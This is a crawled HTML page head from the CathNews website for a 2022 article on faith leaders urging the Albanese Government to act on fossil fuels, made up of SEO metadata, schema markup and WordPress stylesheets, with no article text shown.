

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/2022/10/13/faith-leaders-urge-albanese-to-act-on-fossil-fuels/
body_size: 38279
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Faith leaders urge Albanese to act on fossil fuels - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/2022/10/13/faith-leaders-urge-albanese-to-act-on-fossil-fuels/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Faith leaders urge Albanese to act on fossil fuels - CathNews" />
	<meta property="og:description" content="The Albanese Government has been urged by 100 Australian, Indigenous and South Pacific faith leaders to halt approvals for coal and gas projects and end fossil fuel subsidies to combat climate change. Source: The Australian." />
	<meta property="og:url" content="https://cathnews.com/2022/10/13/faith-leaders-urge-albanese-to-act-on-fossil-fuels/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="article:publisher" content="https://www.facebook.com/CathNews/" />
	<meta property="article:published_time" content="2022-10-12T23:54:37+00:00" />
	<meta property="article:modified_time" content="2022-10-20T04:22:49+00:00" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2022/10/1013clim-Rev_James_Bhagwan_and_friends_in_Fiji_for_Faiths_4_Climate_Justice_2021-ARRCC.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="CathNews Team" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CathNews" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://cathnews.com/2022/10/13/faith-leaders-urge-albanese-to-act-on-fossil-fuels/#article","isPartOf":{"@id":"https://cathnews.com/2022/10/13/faith-leaders-urge-albanese-to-act-on-fossil-fuels/"},"author":{"name":"CathNews Team","@id":"https://cathnews.com/#/schema/person/bc103a77807f37f2e7a09075baa9a84a"},"headline":"Faith leaders urge Albanese to act on fossil fuels","datePublished":"2022-10-12T23:54:37+00:00","dateModified":"2022-10-20T04:22:49+00:00","mainEntityOfPage":{"@id":"https://cathnews.com/2022/10/13/faith-leaders-urge-albanese-to-act-on-fossil-fuels/"},"wordCount":326,"publisher":{"@id":"https://cathnews.com/#organization"},"image":{"@id":"https://cathnews.com/2022/10/13/faith-leaders-urge-albanese-to-act-on-fossil-fuels/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2022/10/1013clim-Rev_James_Bhagwan_and_friends_in_Fiji_for_Faiths_4_Climate_Justice_2021-ARRCC.jpg","articleSection":["Environment"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://cathnews.com/2022/10/13/faith-leaders-urge-albanese-to-act-on-fossil-fuels/","url":"https://cathnews.com/2022/10/13/faith-leaders-urge-albanese-to-act-on-fossil-fuels/","name":"Faith leaders urge Albanese to act on fossil fuels - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/2022/10/13/faith-leaders-urge-albanese-to-act-on-fossil-fuels/#primaryimage"},"image":{"@id":"https://cathnews.com/2022/10/13/faith-leaders-urge-albanese-to-act-on-fossil-fuels/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2022/10/1013clim-Rev_James_Bhagwan_and_friends_in_Fiji_for_Faiths_4_Climate_Justice_2021-ARRCC.jpg","datePublished":"2022-10-12T23:54:37+00:00","dateModified":"2022-10-20T04:22:49+00:00","breadcrumb":{"@id":"https://cathnews.com/2022/10/13/faith-leaders-urge-albanese-to-act-on-fossil-fuels/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cathnews.com/2022/10/13/faith-leaders-urge-albanese-to-act-on-fossil-fuels/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/2022/10/13/faith-leaders-urge-albanese-to-act-on-fossil-fuels/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2022/10/1013clim-Rev_James_Bhagwan_and_friends_in_Fiji_for_Faiths_4_Climate_Justice_2021-ARRCC.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2022/10/1013clim-Rev_James_Bhagwan_and_friends_in_Fiji_for_Faiths_4_Climate_Justice_2021-ARRCC.jpg","width":461,"height":233,"caption":"Rev James Bhagwan (right) and friends in Fiji for Faiths 4 Climate Justice 2021 (ARRCC)"},{"@type":"BreadcrumbList","@id":"https://cathnews.com/2022/10/13/faith-leaders-urge-albanese-to-act-on-fossil-fuels/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://cathnews.com/news/"},{"@type":"ListItem","position":3,"name":"Faith leaders urge Albanese to act on fossil fuels"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]},{"@type":"Person","@id":"https://cathnews.com/#/schema/person/bc103a77807f37f2e7a09075baa9a84a","name":"CathNews Team","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/71e3ee418dbbed46985c687f700d8a51ca947633045cbd84533c426b7164da34?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/71e3ee418dbbed46985c687f700d8a51ca947633045cbd84533c426b7164da34?s=96&d=mm&r=g","caption":"CathNews Team"},"url":"https://cathnews.com/author/ryan-macalandagcatholic-org-au/"}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="4d0967a305390886c3bc5e94-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2022%2F10%2F13%2Ffaith-leaders-urge-albanese-to-act-on-fossil-fuels%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2022%2F10%2F13%2Ffaith-leaders-urge-albanese-to-act-on-fossil-fuels%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
